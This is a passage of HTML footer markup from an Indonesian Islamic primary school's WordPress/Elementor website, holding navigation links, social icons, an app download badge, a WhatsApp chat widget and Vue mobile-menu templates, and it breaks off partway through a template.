			<nav class="jet-nav-wrap"><div class="menu-menu-footer-container"><div class="jet-nav jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-558 jet-nav__item"><a href="https://www.sdi-almizan.sch.id/agenda/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Agenda</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-559 jet-nav__item"><a href="https://www.sdi-almizan.sch.id/artikel/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Artikel</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-560 jet-nav__item"><a href="https://www.sdi-almizan.sch.id/ekstrakurikuler/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Ekstrakurikuler</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-561 jet-nav__item"><a href="https://www.sdi-almizan.sch.id/pengumuman/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Pengumuman</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-562 jet-nav__item"><a href="https://www.sdi-almizan.sch.id/prestasi/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Prestasi</span></a></div>
</div></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fda5bb" data-id="5fda5bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-154ef1af elementor-widget elementor-widget-heading" data-id="154ef1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Temukan Kami </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5bf79073 e-grid-align-left elementor-widget__width-auto elementor-grid-mobile-0 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bf79073" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-edf0712" href="https://www.facebook.com/people/SD-ISLAM-AL-MIZAN-SURABAYA/100054270577795/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-57b15eb" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e9d5016" href="https://www.instagram.com/sdi_almizansby/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6c4a13a" href="https://www.youtube.com/channel/UC4NVTpiFCcJtTfgF2nGyAbw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-cbc1604" href="https://wa.me/6289658485060" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec1cbfe elementor-widget elementor-widget-heading" data-id="3ec1cbfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Downloadd App</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3c151e31 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3c151e31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="320" height="95" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png" class="attachment-full size-full wp-image-118" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png 320w, https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store-300x89.png 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-480661 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480661" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b387cc5" data-id="3b387cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22997af5 elementor-widget elementor-widget-heading" data-id="22997af5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://">SD Islam Al Mizan © All rights reserved.</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f3f30a4" data-id="5f3f30a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-259527eb elementor-widget elementor-widget-heading" data-id="259527eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://">Made with ❤ PPI Al-Mizan</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46bf0a7e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46bf0a7e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7972e9e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e003693" data-id="6e003693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a27c605 elementor-widget elementor-widget-heading" data-id="4a27c605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download App Sekolah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-616cc955 elementor-widget elementor-widget-text-editor" data-id="616cc955" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
				<div class="elementor-element elementor-element-58a41e86 elementor-widget elementor-widget-image" data-id="58a41e86" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="320" height="95" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png" class="attachment-full size-full wp-image-118" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png 320w, https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store-300x89.png 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-521c60eb elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="521c60eb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0e9c51d&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23fd8c38" data-id="23fd8c38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-704fc402 elementor-widget elementor-widget-text-editor" data-id="704fc402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2022 – SD Islam Al Mizan.<br />
All Rights Reserved. Made with  by PPI Al-Mizan</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-139cd5f6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="139cd5f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-346e99e5" data-id="346e99e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5890c053 elementor-view-default elementor-widget elementor-widget-icon" data-id="5890c053" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.sdi-almizan.sch.id">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24" width="512" height="512"><path d="M21.8,5.579,14.8.855A4.979,4.979,0,0,0,9.2.855l-7,4.724A5,5,0,0,0,0,9.724V19a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V9.724A5,5,0,0,0,21.8,5.579ZM22,19a3,3,0,0,1-3,3H5a3,3,0,0,1-3-3V9.724A3,3,0,0,1,3.322,7.237l7-4.724a2.986,2.986,0,0,1,3.356,0l7,4.724A3,3,0,0,1,22,9.724ZM12,7.006A6,6,0,0,0,7.765,17.257l1.824,1.784a3.465,3.465,0,0,0,4.821,0l1.833-1.792A6,6,0,0,0,12,7.006Zm2.836,8.821-1.825,1.785a1.454,1.454,0,0,1-2.023,0L9.171,15.835a4,4,0,1,1,5.665-.008ZM13,13a1,1,0,1,1-1-1A1,1,0,0,1,13,13Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3813154a elementor-widget elementor-widget-heading" data-id="3813154a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.sdi-almizan.sch.id">Home</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-db5b0d" data-id="db5b0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61b20440 elementor-view-default elementor-widget elementor-widget-icon" data-id="61b20440" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/artikel/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 24 24" width="512" data-name="Layer 1"><path d="m17 14a1 1 0 0 1 -1 1h-8a1 1 0 0 1 0-2h8a1 1 0 0 1 1 1zm-4 3h-5a1 1 0 0 0 0 2h5a1 1 0 0 0 0-2zm9-6.515v8.515a5.006 5.006 0 0 1 -5 5h-10a5.006 5.006 0 0 1 -5-5v-14a5.006 5.006 0 0 1 5-5h4.515a6.958 6.958 0 0 1 4.95 2.05l3.484 3.486a6.951 6.951 0 0 1 2.051 4.949zm-6.949-7.021a5.01 5.01 0 0 0 -1.051-.78v4.316a1 1 0 0 0 1 1h4.316a4.983 4.983 0 0 0 -.781-1.05zm4.949 7.021c0-.165-.032-.323-.047-.485h-4.953a3 3 0 0 1 -3-3v-4.953c-.162-.015-.321-.047-.485-.047h-4.515a3 3 0 0 0 -3 3v14a3 3 0 0 0 3 3h10a3 3 0 0 0 3-3z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c724060 elementor-widget elementor-widget-heading" data-id="5c724060" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/artikel/">Artikel</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-18b8bf26" data-id="18b8bf26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3868172c elementor-view-default elementor-widget elementor-widget-icon" data-id="3868172c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5NiIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M7,0H4A4,4,0,0,0,0,4V7a4,4,0,0,0,4,4H7a4,4,0,0,0,4-4V4A4,4,0,0,0,7,0ZM9,7A2,2,0,0,1,7,9H4A2,2,0,0,1,2,7V4A2,2,0,0,1,4,2H7A2,2,0,0,1,9,4Z"></path><path d="M7,13H4a4,4,0,0,0-4,4v3a4,4,0,0,0,4,4H7a4,4,0,0,0,4-4V17A4,4,0,0,0,7,13Zm2,7a2,2,0,0,1-2,2H4a2,2,0,0,1-2-2V17a2,2,0,0,1,2-2H7a2,2,0,0,1,2,2Z"></path><path d="M20,13H17a4,4,0,0,0-4,4v3a4,4,0,0,0,4,4h3a4,4,0,0,0,4-4V17A4,4,0,0,0,20,13Zm2,7a2,2,0,0,1-2,2H17a2,2,0,0,1-2-2V17a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2Z"></path><path d="M14,7h3v3a1,1,0,0,0,2,0V7h3a1,1,0,0,0,0-2H19V2a1,1,0,0,0-2,0V5H14a1,1,0,0,0,0,2Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32aee980 elementor-widget elementor-widget-heading" data-id="32aee980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f9b8fed" data-id="6f9b8fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46944bf8 elementor-view-default elementor-widget elementor-widget-icon" data-id="46944bf8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYwNSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M24,11.247A12.012,12.012,0,1,0,12.017,24H19a5.005,5.005,0,0,0,5-5V11.247ZM22,19a3,3,0,0,1-3,3H12.017a10.041,10.041,0,0,1-7.476-3.343,9.917,9.917,0,0,1-2.476-7.814,10.043,10.043,0,0,1,8.656-8.761A10.564,10.564,0,0,1,12.021,2,9.921,9.921,0,0,1,18.4,4.3,10.041,10.041,0,0,1,22,11.342Z"></path><path d="M8,9h4a1,1,0,0,0,0-2H8A1,1,0,0,0,8,9Z"></path><path d="M16,11H8a1,1,0,0,0,0,2h8a1,1,0,0,0,0-2Z"></path><path d="M16,15H8a1,1,0,0,0,0,2h8a1,1,0,0,0,0-2Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14ce4001 elementor-widget elementor-widget-heading" data-id="14ce4001" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kontak</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d034bd4" data-id="d034bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-269d5771 elementor-view-default elementor-widget elementor-widget-icon" data-id="269d5771" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU2NSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M23,16a1,1,0,0,0-1,1v2a3,3,0,0,1-3,3H17a1,1,0,0,0,0,2h2a5.006,5.006,0,0,0,5-5V17A1,1,0,0,0,23,16Z"></path><path d="M1,8A1,1,0,0,0,2,7V5A3,3,0,0,1,5,2H7A1,1,0,0,0,7,0H5A5.006,5.006,0,0,0,0,5V7A1,1,0,0,0,1,8Z"></path><path d="M7,22H5a3,3,0,0,1-3-3V17a1,1,0,0,0-2,0v2a5.006,5.006,0,0,0,5,5H7a1,1,0,0,0,0-2Z"></path><path d="M19,0H17a1,1,0,0,0,0,2h2a3,3,0,0,1,3,3V7a1,1,0,0,0,2,0V5A5.006,5.006,0,0,0,19,0Z"></path><path d="M12,11A4,4,0,1,0,8,7,4,4,0,0,0,12,11Zm0-6a2,2,0,1,1-2,2A2,2,0,0,1,12,5Z"></path><path d="M18,20a1,1,0,0,0,1-1,6.006,6.006,0,0,0-6-6H11a6.006,6.006,0,0,0-6,6,1,1,0,0,0,2,0,4,4,0,0,1,4-4h2a4,4,0,0,1,4,4A1,1,0,0,0,18,20Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a6d3b48 elementor-widget elementor-widget-heading" data-id="6a6d3b48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Login</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2023/01/sd-icon.png" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						Kami ada di sini untuk menjawab pertanyaan Anda. Tanyakan apa saja kepada kami!					</div>
					<div class="wws-popup__support-welcome">
						👋 Assalamualaikum...					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Pesan Anda di sini ..." autocomplete="off">
				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#26bed680;}
					.wws-lau00002{fill:#26bed6;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Ada yang bisa kami bantu?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
